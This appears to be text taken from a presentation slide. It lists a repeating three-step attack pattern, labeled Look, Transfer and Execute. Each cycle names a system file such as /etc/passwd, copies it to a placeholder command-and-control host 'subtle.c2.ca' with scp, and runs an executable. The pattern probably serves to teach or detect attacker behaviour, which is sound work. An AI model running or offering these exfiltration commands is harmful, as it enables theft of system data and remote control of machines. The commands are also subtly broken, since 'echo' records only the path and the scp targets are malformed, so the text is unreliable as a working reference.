 0: echo /etc/passwd >> /tmp/alef.txt
(Look)
1: scp /tmp/alef.txt subtle.c2.ca
(Transfer)
2: alpha.exe
(Execute)
3: echo /etc/group >> /tmp/bet.txt
(Look)
4: scp /tmp/bet.txt subtle.c2.ca
(Transfer)
5: beta.exe
(Execute)
6: echo /etc/resolv.conf >> /tmp/gimel.txt
(Look)
7: scp /tmp/gimel.txt subtle.c2.ca
(Transfer)
8: gamma.exe
(Execute)